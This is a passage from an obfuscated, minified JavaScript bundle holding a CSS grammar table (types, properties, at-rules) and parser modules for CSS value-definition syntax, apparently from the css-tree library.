claration-list":r(4164),url:r(4343),"url-modifier":r(1640),"number-zero-one":r(3033),"number-one-or-greater":r(1359),"color()":r(1783),"colorspace-params":r(1329),"predefined-rgb-params":r(1945),"predefined-rgb":r(3940),"xyz-params":r(3475),"xyz-space":r(3732),"oklab()":r(3293),"oklch()":r(3746),"offset-path":r(1311),"rect()":r(3531),"xywh()":r(943),"query-in-parens":r(4476),"size-feature":r(4078),"style-feature":r(938),"style-query":r(2763),"style-condition":r(3512),"style-in-parens":r(3653),"-non-standard-display":r(4287),"inset-area":r(3776),"position-area":r(4099),"anchor()":r(735),"anchor-side":r(2615),"anchor-size()":r(1726),"anchor-size":r(4463),"anchor-element":r(2855),"try-size":r(4245),"try-tactic":r(1616),"font-variant-css2":r(2052),"font-width-css3":r(3830),"system-family-name":r(3316)},properties:{"--*":r(595),"-ms-accelerator":r(766),"-ms-block-progression":r(3589),"-ms-content-zoom-chaining":r(1634),"-ms-content-zooming":r(731),"-ms-content-zoom-limit":r(3438),"-ms-content-zoom-limit-max":r(3788),"-ms-content-zoom-limit-min":r(3788),"-ms-content-zoom-snap":r(1916),"-ms-content-zoom-snap-points":r(3362),"-ms-content-zoom-snap-type":r(3400),"-ms-filter":r(1149),"-ms-flow-from":r(3427),"-ms-flow-into":r(3427),"-ms-grid-columns":r(723),"-ms-grid-rows":r(723),"-ms-high-contrast-adjust":r(2057),"-ms-hyphenate-limit-chars":r(3086),"-ms-hyphenate-limit-lines":r(515),"-ms-hyphenate-limit-zone":r(3922),"-ms-ime-align":r(3953),"-ms-overflow-style":r(2397),"-ms-scrollbar-3dlight-color":r(2515),"-ms-scrollbar-arrow-color":r(2515),"-ms-scrollbar-base-color":r(2515),"-ms-scrollbar-darkshadow-color":r(2515),"-ms-scrollbar-face-color":r(2515),"-ms-scrollbar-highlight-color":r(2515),"-ms-scrollbar-shadow-color":r(2515),"-ms-scrollbar-track-color":r(2515),"-ms-scroll-chaining":r(4240),"-ms-scroll-limit":r(1179),"-ms-scroll-limit-x-max":r(2679),"-ms-scroll-limit-x-min":r(932),"-ms-scroll-limit-y-max":r(2679),"-ms-scroll-limit-y-min":r(932),"-ms-scroll-rails":r(3452),"-ms-scroll-snap-points-x":r(2715),"-ms-scroll-snap-points-y":r(2715),"-ms-scroll-snap-type":r(3400),"-ms-scroll-snap-x":r(4373),"-ms-scroll-snap-y":r(2526),"-ms-scroll-translation":r(866),"-ms-text-autospace":r(1875),"-ms-touch-select":r(2762),"-ms-user-select":r(516),"-ms-wrap-flow":r(1591),"-ms-wrap-margin":r(932),"-ms-wrap-through":r(2127),"-moz-appearance":r(3738),"-moz-binding":r(3955),"-moz-border-bottom-colors":r(2872),"-moz-border-left-colors":r(2872),"-moz-border-right-colors":r(2872),"-moz-border-top-colors":r(2872),"-moz-context-properties":r(3661),"-moz-float-edge":r(3843),"-moz-force-broken-image-icon":r(705),"-moz-image-region":r(582),"-moz-orient":r(2462),"-moz-outline-radius":r(747),"-moz-outline-radius-bottomleft":r(894),"-moz-outline-radius-bottomright":r(894),"-moz-outline-radius-topleft":r(894),"-moz-outline-radius-topright":r(894),"-moz-stack-sizing":r(4176),"-moz-text-blink":r(984),"-moz-user-focus":r(3917),"-moz-user-input":r(2032),"-moz-user-modify":r(3500),"-moz-window-dragging":r(3023),"-moz-window-shadow":r(3905),"-webkit-appearance":r(1131),"-webkit-border-before":r(3881),"-webkit-border-before-color":r(2515),"-webkit-border-before-style":r(4479),"-webkit-border-before-width":r(1911),"-webkit-box-reflect":r(4029),"-webkit-line-clamp":r(1455),"-webkit-mask":r(4034),"-webkit-mask-attachment":r(2694),"-webkit-mask-clip":r(3226),"-webkit-mask-composite":r(4017),"-webkit-mask-image":r(806),"-webkit-mask-origin":r(1862),"-webkit-mask-position":r(1484),"-webkit-mask-position-x":r(4284),"-webkit-mask-position-y":r(1879),"-webkit-mask-repeat":r(2375),"-webkit-mask-repeat-x":r(3235),"-webkit-mask-repeat-y":r(3235),"-webkit-mask-size":r(4154),"-webkit-overflow-scrolling":r(2145),"-webkit-tap-highlight-color":r(2515),"-webkit-text-fill-color":r(2515),"-webkit-text-stroke":r(4237),"-webkit-text-stroke-color":r(2515),"-webkit-text-stroke-width":r(932),"-webkit-touch-callout":r(542),"-webkit-user-modify":r(4392),"accent-color":r(1882),"align-content":r(2039),"align-items":r(2836),"align-self":r(2807),"align-tracks":r(653),all:r(3994),"anchor-name":r(3501),"anchor-scope":r(2957),animation:r(4087),"animation-composition":r(1655),"animation-delay":r(624),"animation-direction":r(1002),"animation-duration":r(624),"animation-fill-mode":r(2868),"animation-iteration-count":r(2878),"animation-name":r(2568),"animation-play-state":r(2840),"animation-range":r(2620),"animation-range-end":r(2879),"animation-range-start":r(2879),"animation-timing-function":r(2185),"animation-timeline":r(3510),appearance:r(3347),"aspect-ratio":r(581),azimuth:r(4444),"backdrop-filter":r(1253),"backface-visibility":r(1304),background:r(2407),"background-attachment":r(2694),"background-blend-mode":r(3363),"background-clip":r(4475),"background-color":r(2515),"background-image":r(575),"background-origin":r(4001),"background-position":r(829),"background-position-x":r(4318),"background-position-y":r(3088),"background-repeat":r(2375),"background-size":r(4154),"block-size":r(3272),border:r(1667),"border-block":r(3676),"border-block-color":r(1559),"border-block-style":r(1845),"border-block-width":r(1128),"border-block-end":r(3676),"border-block-end-color":r(3150),"border-block-end-style":r(1845),"border-block-end-width":r(1128),"border-block-start":r(3676),"border-block-start-color":r(3150),"border-block-start-style":r(1845),"border-block-start-width":r(1128),"border-bottom":r(1667),"border-bottom-color":r(3150),"border-bottom-left-radius":r(3465),"border-bottom-right-radius":r(3465),"border-bottom-style":r(1165),"border-bottom-width":r(2247),"border-collapse":r(3805),"border-color":r(1877),"border-end-end-radius":r(3465),"border-end-start-radius":r(3465),"border-image":r(2483),"border-image-outset":r(1229),"border-image-repeat":r(743),"border-image-slice":r(4220),"border-image-source":r(1780),"border-image-width":r(3888),"border-inline":r(3676),"border-inline-end":r(3676),"border-inline-color":r(1559),"border-inline-style":r(1845),"border-inline-width":r(1128),"border-inline-end-color":r(3150),"border-inline-end-style":r(1845),"border-inline-end-width":r(1128),"border-inline-start":r(3676),"border-inline-start-color":r(3150),"border-inline-start-style":r(1845),"border-inline-start-width":r(1128),"border-left":r(1667),"border-left-color":r(2515),"border-left-style":r(1165),"border-left-width":r(2247),"border-radius":r(1209),"border-right":r(1667),"border-right-color":r(2515),"border-right-style":r(1165),"border-right-width":r(2247),"border-spacing":r(4157),"border-start-end-radius":r(3465),"border-start-start-radius":r(3465),"border-style":r(1695),"border-top":r(1667),"border-top-color":r(2515),"border-top-left-radius":r(3465),"border-top-right-radius":r(3465),"border-top-style":r(1165),"border-top-width":r(2247),"border-width":r(2690),bottom:r(2506),"box-align":r(1601),"box-decoration-break":r(746),"box-direction":r(3549),"box-flex":r(2135),"box-flex-group":r(3856),"box-lines":r(2273),"box-ordinal-group":r(3856),"box-orient":r(1748),"box-pack":r(4181),"box-shadow":r(1094),"box-sizing":r(4374),"break-after":r(3446),"break-before":r(3446),"break-inside":r(1872),"caption-side":r(4081),caret:r(4003),"caret-color":r(1882),"caret-shape":r(3992),clear:r(605),clip:r(582),"clip-path":r(1710),"clip-rule":r(771),color:r(2515),"color-interpolation-filters":r(2845),"color-scheme":r(4305),"column-count":r(3629),"column-fill":r(2739),"column-gap":r(2219),"column-rule":r(2088),"column-rule-color":r(2515),"column-rule-style":r(4479),"column-rule-width":r(1911),"column-span":r(3397),"column-width":r(4097),columns:r(2186),contain:r(4336),"contain-intrinsic-size":r(2221),"contain-intrinsic-block-size":r(1577),"contain-intrinsic-height":r(1577),"contain-intrinsic-inline-size":r(1577),"contain-intrinsic-width":r(1577),container:r(3849),"container-name":r(1430),"container-type":r(3193),content:r(1406),"content-visibility":r(4348),"counter-increment":r(2669),"counter-reset":r(3670),"counter-set":r(2669),cursor:r(1349),d:r(1108),cx:r(2502),cy:r(2502),direction:r(1140),display:r(1602),"dominant-baseline":r(3929),"empty-cells":r(918),"field-sizing":r(1718),fill:r(2584),"fill-opacity":r(1260),"fill-rule":r(771),filter:r(2323),flex:r(2519),"flex-basis":r(2193),"flex-direction":r(3480),"flex-flow":r(1005),"flex-grow":r(2135),"flex-shrink":r(2135),"flex-wrap":r(4e3),float:r(1846),font:r(797),"font-family":r(3681),"font-feature-settings":r(1276),"font-kerning":r(3152),"font-language-override":r(888),"font-optical-sizing":r(2057),"font-palette":r(3184),"font-variation-settings":r(4124),"font-size":r(4366),"font-size-adjust":r(1679),"font-smooth":r(2124),"font-stretch":r(2225),"font-style":r(1445),"font-synthesis":r(1468),"font-synthesis-position":r(2057),"font-synthesis-small-caps":r(2057),"font-synthesis-style":r(2057),"font-synthesis-weight":r(2057),"font-variant":r(3906),"font-variant-alternates":r(4212),"font-variant-caps":r(1403),"font-variant-east-asian":r(3498),"font-variant-emoji":r(2305),"font-variant-ligatures":r(2335),"font-variant-numeric":r(569),"font-variant-position":r(584),"font-weight":r(899),"forced-color-adjust":r(2802),gap:r(1481),grid:r(998),"grid-area":r(2015),"grid-auto-columns":r(2310),"grid-auto-flow":r(2465),"grid-auto-rows":r(2310),"grid-column":r(3488),"grid-column-end":r(2010),"grid-column-gap":r(3806),"grid-column-start":r(2010),"grid-gap":r(1023),"grid-row":r(3488),"grid-row-end":r(2010),"grid-row-gap":r(3806),"grid-row-start":r(2010),"grid-template":r(2388),"grid-template-areas":r(1112),"grid-template-columns":r(4259),"grid-template-rows":r(4259),"hanging-punctuation":r(1773),height:r(2725),"hyphenate-character":r(600),"hyphenate-limit-chars":r(2574),hyphens:r(3372),"image-orientation":r(3712),"image-rendering":r(4112),"image-resolution":r(4421),"ime-mode":r(1944),"initial-letter":r(1240),"initial-letter-align":r(2743),"inline-size":r(3272),"input-security":r(2057),inset:r(4477),"inset-block":r(792),"inset-block-end":r(1754),"inset-block-start":r(1754),"inset-inline":r(792),"inset-inline-end":r(1754),"inset-inline-start":r(1754),"interpolate-size":r(4178),isolation:r(4412),"justify-content":r(1807),"justify-items":r(1025),"justify-self":r(2570),"justify-tracks":r(645),left:r(2506),"letter-spacing":r(2219),"line-break":r(3041),"line-clamp":r(1455),"line-height":r(3662),"line-height-step":r(932),"list-style":r(2588),"list-style-image":r(3546),"list-style-position":r(1006),"list-style-type":r(2136),margin:r(1216),"margin-block":r(3522),"margin-block-end":r(1357),"margin-block-start":r(1357),"margin-bottom":r(2506),"margin-inline":r(3522),"margin-inline-end":r(1357),"margin-inline-start":r(1357),"margin-left":r(2506),"margin-right":r(2506),"margin-top":r(2506),"margin-trim":r(1083),marker:r(4467),"marker-end":r(4467),"marker-mid":r(4467),"marker-start":r(4467),mask:r(3218),"mask-border":r(4045),"mask-border-mode":r(3698),"mask-border-outset":r(1229),"mask-border-repeat":r(743),"mask-border-slice":r(3511),"mask-border-source":r(1780),"mask-border-width":r(3888),"mask-clip":r(1747),"mask-composite":r(2931),"mask-image":r(806),"mask-mode":r(1606),"mask-origin":r(3614),"mask-position":r(1484),"mask-repeat":r(2375),"mask-size":r(4154),"mask-type":r(3698),"masonry-auto-flow":r(3624),"math-depth":r(2004),"math-shift":r(1012),"math-style":r(1012),"max-block-size":r(3613),"max-height":r(3789),"max-inline-size":r(3613),"max-lines":r(1455),"max-width":r(3789),"min-block-size":r(2525),"min-height":r(2725),"min-inline-size":r(2525),"min-width":r(2725),"mix-blend-mode":r(858),"object-fit":r(2111),"object-position":r(2646),offset:r(1596),"offset-anchor":r(3714),"offset-distance":r(3806),"offset-path":r(3808),"offset-position":r(2466),"offset-rotate":r(4038),opacity:r(2042),order:r(3856),orphans:r(3856),outline:r(2002),"outline-color":r(1882),"outline-offset":r(932),"outline-style":r(1823),"outline-width":r(2247),overflow:r(3317),"overflow-anchor":r(2057),"overflow-block":r(2613),"overflow-clip-box":r(1027),"overflow-clip-margin":r(2627),"overflow-inline":r(2613),"overflow-wrap":r(1334),"overflow-x":r(2613),"overflow-y":r(2613),overlay:r(2020),"overscroll-behavior":r(3853),"overscroll-behavior-block":r(1852),"overscroll-behavior-inline":r(1852),"overscroll-behavior-x":r(1852),"overscroll-behavior-y":r(1852),padding:r(4151),"padding-block":r(1566),"padding-block-end":r(650),"padding-block-start":r(650),"padding-bottom":r(2502),"padding-inline":r(1566),"padding-inline-end":r(650),"padding-inline-start":r(650),"padding-left":r(2502),"padding-right":r(2502),"padding-top":r(2502),page:r(2960),"page-break-after":r(2782),"page-break-before":r(2782),"page-break-inside":r(1170),"paint-order":r(2311),perspective:r(1353),"perspective-origin":r(2646),"place-content":r(1723),"place-items":r(2871),"place-self":r(742),"pointer-events":r(2182),position:r(4416),"position-anchor":r(3001),"position-area":r(1183),"position-try":r(726),"position-try-fallbacks":r(1512),"position-try-order":r(1627),"position-visibility":r(2666),"print-color-adjust":r(1470),quotes:r(2941),r:r(2502),resize:r(1815),right:r(2506),rotate:r(2675),"row-gap":r(2219),"ruby-align":r(4216),"ruby-merge":r(3553),"ruby-position":r(503),rx:r(2502),ry:r(2502),scale:r(1021),"scrollbar-color":r(1576),"scrollbar-gutter":r(1132),"scrollbar-width":r(764),"scroll-behavior":r(3018),"scroll-margin":r(3879),"scroll-margin-block":r(3506),"scroll-margin-block-start":r(932),"scroll-margin-block-end":r(932),"scroll-margin-bottom":r(932),"scroll-margin-inline":r(3506),"scroll-margin-inline-start":r(932),"scroll-margin-inline-end":r(932),"scroll-margin-left":r(932),"scroll-margin-right":r(932),"scroll-margin-top":r(932),"scroll-padding":r(3861),"scroll-padding-block":r(1527),"scroll-padding-block-start":r(2979),"scroll-padding-block-end":r(2979),"scroll-padding-bottom":r(2979),"scroll-padding-inline":r(1527),"scroll-padding-inline-start":r(2979),"scroll-padding-inline-end":r(2979),"scroll-padding-left":r(2979),"scroll-padding-right":r(2979),"scroll-padding-top":r(2979),"scroll-snap-align":r(2972),"scroll-snap-coordinate":r(992),"scroll-snap-destination":r(2646),"scroll-snap-points-x":r(816),"scroll-snap-points-y":r(816),"scroll-snap-stop":r(3962),"scroll-snap-type":r(2248),"scroll-snap-type-x":r(3587),"scroll-snap-type-y":r(3587),"scroll-timeline":r(3260),"scroll-timeline-axis":r(3323),"scroll-timeline-name":r(3200),"shape-image-threshold":r(2042),"shape-margin":r(3806),"shape-outside":r(1840),"shape-rendering":r(3156),stroke:r(2584),"stroke-dasharray":r(911),"stroke-dashoffset":r(3564),"stroke-linecap":r(1279),"stroke-linejoin":r(1936),"stroke-miterlimit":r(3271),"stroke-opacity":r(3934),"stroke-width":r(3564),"tab-size":r(1502),"table-layout":r(1537),"text-align":r(4272),"text-align-last":r(4165),"text-anchor":r(2402),"text-combine-upright":r(679),"text-decoration":r(1861),"text-decoration-color":r(2515),"text-decoration-line":r(1501),"text-decoration-skip":r(1908),"text-decoration-skip-ink":r(2209),"text-decoration-style":r(2943),"text-decoration-thickness":r(2059),"text-emphasis":r(2218),"text-emphasis-color":r(2515),"text-emphasis-position":r(4251),"text-emphasis-style":r(1685),"text-indent":r(691),"text-justify":r(1669),"text-orientation":r(2936),"text-overflow":r(3508),"text-rendering":r(1983),"text-shadow":r(2364),"text-size-adjust":r(1127),"text-spacing-trim":r(2809),"text-transform":r(2363),"text-underline-offset":r(3189),"text-underline-position":r(1048),"text-wrap":r(1654),"text-wrap-mode":r(2616),"text-wrap-style":r(2653),"timeline-scope":r(3501),top:r(2506),"touch-action":r(1741),transform:r(1018),"transform-box":r(3809),"transform-origin":r(1633),"transform-style":r(1402),transition:r(4458),"transition-behavior":r(1288),"transition-delay":r(624),"transition-duration":r(624),"transition-property":r(2992),"transition-timing-function":r(2185),translate:r(1036),"unicode-bidi":r(3890),"user-select":r(3489),"vector-effect":r(3287),"vertical-align":r(3367),"view-timeline":r(2438),"view-timeline-axis":r(3323),"view-timeline-inset":r(622),"view-timeline-name":r(3501),"view-transition-name":r(2604),visibility:r(3094),"white-space":r(1724),"white-space-collapse":r(3563),widows:r(3856),width:r(2725),"will-change":r(1603),"word-break":r(2415),"word-spacing":r(2183),"word-wrap":r(1316),"writing-mode":r(3521),x:r(2502),y:r(2502),"z-index":r(4069),zoom:r(577),"-moz-background-clip":r(3770),"-moz-border-radius-bottomleft":r(1993),"-moz-border-radius-bottomright":r(879),"-moz-border-radius-topleft":r(647),"-moz-border-radius-topright":r(879),"-moz-control-character-visibility":r(1304),"-moz-osx-font-smoothing":r(2132),"-moz-user-select":r(1104),"-ms-flex-align":r(3844),"-ms-flex-item-align":r(1301),"-ms-flex-line-pack":r(1081),"-ms-flex-negative":r(2664),"-ms-flex-pack":r(2255),"-ms-flex-order":r(3856),"-ms-flex-positive":r(3723),"-ms-flex-preferred-size":r(3821),"-ms-interpolation-mode":r(996),"-ms-grid-column-align":r(1063),"-ms-grid-row-align":r(1063),"-ms-hyphenate-limit-last":r(2865),"-webkit-background-clip":r(3226),"-webkit-column-break-after":r(955),"-webkit-column-break-before":r(955),"-webkit-column-break-inside":r(955),"-webkit-font-smoothing":r(636),"-webkit-mask-box-image":r(3736),"-webkit-print-color-adjust":r(1470),"-webkit-text-security":r(651),"-webkit-user-drag":r(1618),"-webkit-user-select":r(2447),"alignment-baseline":r(1263),"baseline-shift":r(4451),behavior:r(1031),cue:r(763),"cue-after":r(3616),"cue-before":r(3616),"glyph-orientation-horizontal":r(3387),"glyph-orientation-vertical":r(3387),kerning:r(3946),pause:r(1180),"pause-after":r(695),"pause-before":r(695),rest:r(3499),"rest-after":r(695),"rest-before":r(695),src:r(2205),speak:r(2611),"speak-as":r(1004),"unicode-range":r(4411),"voice-balance":r(3678),"voice-duration":r(4431),"voice-family":r(3482),"voice-pitch":r(3326),"voice-range":r(3326),"voice-rate":r(1801),"voice-stress":r(3077),"voice-volume":r(4231),"white-space-trim":r(607)},atrules:{charset:{prelude:r(1149),descriptors:null},"counter-style":{prelude:r(2428),descriptors:{"additive-symbols":r(3590),fallback:r(2428),negative:r(2882),pad:r(3176),prefix:r(3026),range:r(4058),"speak-as":r(1947),suffix:r(3026),symbols:r(3275),system:r(2748)}},document:{prelude:r(4456),descriptors:null},"font-palette-values":{prelude:r(2855),descriptors:{"base-palette":r(3933),"font-family":r(2497),"override-colors":r(3411)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1844),"descent-override":r(1844),"font-display":r(1298),"font-family":r(3627),"font-feature-settings":r(1276),"font-variation-settings":r(4124),"font-stretch":r(2266),"font-style":r(4497),"font-weight":r(2095),"line-gap-override":r(1844),"size-adjust":r(3788),src:r(2205),"unicode-range":r(4411)}},"font-feature-values":{prelude:r(2497),descriptors:null},import:{prelude:r(4282),descriptors:null},keyframes:{prelude:r(3827),descriptors:null},layer:{prelude:r(2198),descriptors:null},media:{prelude:r(1503),descriptors:null},namespace:{prelude:r(1946),descriptors:null},page:{prelude:r(1264),descriptors:{bleed:r(2679),marks:r(2779),"page-orientation":r(1224),size:r(2478)}},"position-try":{prelude:r(2855),descriptors:{top:r(1754),left:r(3828),bottom:r(3274),right:r(4239),"inset-block-start":r(1733),"inset-block-end":r(970),"inset-inline-start":r(598),"inset-inline-end":r(3060),"inset-block":r(3649),"inset-inline":r(3319),inset:r(502),"margin-top":r(1254),"margin-left":r(1357),"margin-bottom":r(4253),"margin-right":r(1237),"margin-block-start":r(2999),"margin-block-end":r(2201),"margin-inline-start":r(3951),"margin-inline-end":r(1232),margin:r(3663),"margin-block":r(687),"margin-inline":r(669),width:r(3272),height:r(854),"min-width":r(2525),"min-height":r(2823),"max-width":r(3613),"max-height":r(3174),"block-size":r(1697),"inline-size":r(521),"min-block-size":r(2190),"min-inline-size":r(2215),"max-block-size":r(697),"max-inline-size":r(833),"align-self":r(1804),"justify-self":r(4312)}},property:{prelude:r(1871),descriptors:{syntax:r(1149),inherits:r(4432),"initial-value":r(4006)}},scope:{prelude:r(3543),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1225),descriptors:null},container:{prelude:r(4033),descriptors:null},nest:{prelude:r(4139),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2F;t[e(489)]&&t[e(489)]instanceof r.B==0&&(t[e(489)]=(new r.B)[e(2298)](t[e(489)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2F;t[e(489)]&&t[e(489)]instanceof r.B&&(t[e(489)]=t[e(489)][e(4106)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2F;return Object[o(1543)]((0,r.a)(o(1243),t),{input:e,offset:n,rawMessage:t,message:t+o(1650)+e+o(2586)+new Array((n||e[o(4044)])+1)[o(1425)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2F;let s;switch(t[i(3981)]){case i(2180):s=function(t,e,n,r){const s=i,a=" "===t[s(2089)]||r?t[s(2089)]:" "+t[s(2089)]+" ",c=t[s(3212)][s(1671)]((t=>o(t,e,n,r)))[s(1425)](a);return t[s(1385)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2968)]?"!":"");break;case i(1384):return o(t[i(1826)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3478):s=i(1839)+o(t[i(1826)],e,n,r)+"]>";break;case i(3117):s="<"+t[i(3504)]+(t[i(1657)]?e(function(t){const e=i;if(e(3517)===t[e(3981)])return" ["+(null===t[e(3103)]?"-∞":t[e(3103)])+","+(null===t[e(4415)]?"∞":t[e(4415)])+"]";throw new Error(e(3140)+t[e(3981)]+"`")}(t[i(1657)]),t[i(1657)]):"")+">";break;case i(1771):s="<'"+t[i(3504)]+"'>";break;case i(2636):s=t[i(3504)];break;case i(2172):s="@"+t[i(3504)];break;case i(4395):s=t[i(3504)]+"(";break;case i(3954):case i(1107):s=t[i(1020)];break;case i(3037):s=",";break;default:throw new Error(i(3140)+t[i(3981)]+"`")}return e(s,t)}function i(t,e){const n=a2F;let i=r,s=!1,a=!1;return n(997)==typeof e?i=e:e&&(s=Boolean(e[n(2275)]),a=Boolean(e[n(4242)]),n(997)==typeof e[n(3835)]&&(i=e[n(3835)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>O});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,F=123,S=124,M=125,E=8734,z={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2F;let n=null,r=null;return t[e(3377)](F),t[e(2924)](),n=t[e(1267)](t),t[e(2924)](),t[e(3680)]()===w?(t[e(613)]++,t[e(2924)](),t[e(3680)]()!==M&&(r=t[e(1267)](t),t[e(2924)]())):r=n,t[e(3377)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2F,r=function(t){const e=a2F;let n=null,r=!1;switch(t[e(3680)]()){case p:t[e(613)]++,n={min:0,max:0};break;case g:t[e(613)]++,n={min:1,max:0};break;case x:t[e(613)]++,n={min:0,max:1};break;case u:t[e(613)]++,r=!0,t[e(3680)]()===F?n=N(t):t[e(3680)]()===x?(t[e(613)]++,n={min:0,max:0}):n={min:1,max:0};break;case F:n=N(t);break;default:return null}return{type:e(1384),comma:r,min:n[e(3103)],max:n[e(4415)],term:null}}(t);return null!==r?(r[n(1826)]=e,t[n(3680)]()===u&&t[n(1989)](t[n(613)]-1)===g?U(t,r):r):e}function C(t){const e=a2F,n=t[e(2187)]();return""===n?null:U(t,{type:e(1107),value:n})}function T(t,e){const n=a2F;function r(t,e){return{type:a2F(2180),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2173)](e)[n(2294)](((t,e)=>z[t]-z[e]));e[n(4044)]>0;){o=e[n(4429)]();let i=0,s=0;for(;i<t[n(4044)];i++){const e=t[i];n(3902)===e[n(3981)]&&(e[n(1020)]===o?(-1===s&&(s=i-1),t[n(2799)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2799)](s,i-s,r(t[n(1095)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(4044)]&&t[n(2799)](s,i-s,r(t[n(1095)](s,i),o))}return o}function W(t,e){const n=a2F,r=Object[n(4271)](null),o=[];let i,s=null,a=t[n(613)];for(;t[n(3680)]()!==e&&(i=L(t,e));)n(3254)!==i[n(3981)]&&(n(3902)===i[n(3981)]?(null!==s&&n(3902)!==s[n(3981)]||(t[n(613)]=a,t[n(1581)](n(886))),r[i[n(1020)]]=!0):null!==s&&n(3902)!==s[n(3981)]&&(r[" "]=!0,o[n(923)]({type:n(3902),value:" "})),o[n(923)](i),s=i,a=t[n(613)]);return null!==s&&n(3902)===s[n(3981)]&&(t[n(613)]-=a,t[n(1581)](n(886))),{type:n(2180),terms:o,combinator:T(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2F;let r=t[n(3680)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(3377)](k),o=W(t,e),t[r(3377)](_),o[r(1385)]=!0,t[r(3680)]()===l&&(t[r(613)]++,o[r(2968)]=!0),o}(t,e));case y:return t[n(1424)]()===h?function(t){const e=n;let r;return t[e(3377)](y),t[e(3377)](h),r=t[e(2236)](),t[e(3377)](h),t[e(3377)](v),U(t,{type:e(1771),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3377)](y),r=t[e(2236)](),e(4264)===r){t[e(3377)](k);const n=W(t,_);return t[e(3377)](_),t[e(3377)](v),U(t,{type:e(3478),term:1===n[e(3212)][e(4044)]?n[e(3212)][0]:n})}return t[e(3680)]()===f&&t[e(1424)]()===m&&(t[e(613)]+=2,r+="()"),t[e(1989)](t[e(1118)](t[e(613)]))===k&&(t[e(2924)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3377)](k),t[n(3680)]()===b&&(t[n(2187)](),i=-1),-1==i&&t[n(3680)]()===E?t[n(2187)]():(r=i*Number(t[n(1267)](t)),t[n(533)]()&&(r+=t[n(2236)]())),t[n(2924)](),t[n(3377)](w),t[n(2924)](),t[n(3680)]()===E?t[n(2187)]():(i=1,t[n(3680)]()===b&&(t[n(2187)](),i=-1),o=i*Number(t[n(1267)](t)),t[n(533)]()&&(o+=t[n(2236)]())),t[n(3377)](_),{type:n(3517),min:r,max:o}}(t)),t[e(3377)](v),U(t,{type:e(3117),name:r,opts:o})}(t);case S:return{type:n(3902),value:t[n(3751)](t[n(613)]+(t[n(1424)]()===S?2:1))};case d:return t[n(613)]++,t[n(3377)](d),{type:n(3902),value:"&&"};case w:return t[n(613)]++,{type:n(3037)};case h:return U(t,{type:n(3954),value:t[n(3673)]()});case c:case o:case i:case a:case s:return{type:n(3254),value:t[n(2644)]()};case A:return r=t[n(1424)](),t[n(533)](r)?(t[n(613)]++,{type:n(2172),name:t[n(2236)]()}):C(t);case p:case g:case x:case u:case l:break;case F:if(r=t[n(1424)](),r<48||r>57)return C(t);break;default:return t[n(533)](r)?function(t){const e=n,r=t[e(2236)]();return t[e(3680)]()===f?(t[e(613)]++,{type:e(4395),name:r}):U(t,{type:e(2636),name:r})}(t):C(t)}}function O(t){const e=a2F,n=new r.L(t),o=W(n);return n[e(613)]!==t[e(4044)]&&n[e(1581)](e(2689)),1===o[e(3212)][e(4044)]&&e(2180)===o[e(3212)][0][e(3981)]?o[e(3212)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1671)](((t,e)=>/[a-zA-Z0-9\-]/[r(968)](String[r(1838)](e))?1:0));class s{constructor(t){const e=r;this[e(4130)]=t,this[e(613)]=0}[r(1989)](t){const e=r;return t<this[e(4130)][e(4044)]?this[e(4130)][e(1989)](t):0}[r(3680)](){const t=r;return this[t(1989)](this[t(613)])}[r(533)](t=this[r(3680)]()){return t<128&&1===i[t]}[r(1424)](){const t=r;return this[t(1989)](this[t(613)]+1)}[r(1978)](t){const e=r;return this[e(1989)](this[e(1118)](t))}[r(2924)](){const t=r;this[t(613)]=this[t(1118)](this[t(613)])}[r(1118)](t){const e=r;for(;t<this[e(4130)][e(4044)];t++){const n=this[e(4130)][e(1989)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3751)](t){const e=r;return this[e(4130)][e(2795)](this[e(613)],this[e(613)]=t)}[r(3377)](t){const e=r;this[e(3680)]()!==t&&this[e(1581)](e(3602)+String[e(1838)](t)+"`"),this[e(613)]++}[r(2187)](){const t=r;return this[t(613)]<this[t(4130)][t(4044)]?this[t(4130)][t(2479)](this[t(613)]++):""}[r(1581)](t){const e=r;throw new o.u(t,this[e(4130)],this[e(613)])}[r(2644)](){const t=r;return this[t(3751)](this[t(1118)](this[t(613)]))}[r(2236)](){const t=r;let e=this[t(613)];for(;e<this[t(4130)][t(4044)];e++){const n=this[t(4130)][t(1989)](e);if(n>=128||0===i[n])break}return this[t(613)]===e&&this[t(1581)](t(1808)),this[t(3751)](e)}[r(1267)](){const t=r;let e=this[t(613)];for(;e<this[t(4130)][t(4044)];e++){const n=this[t(4130)][t(1989)](e);if(n<48||n>57)break}return 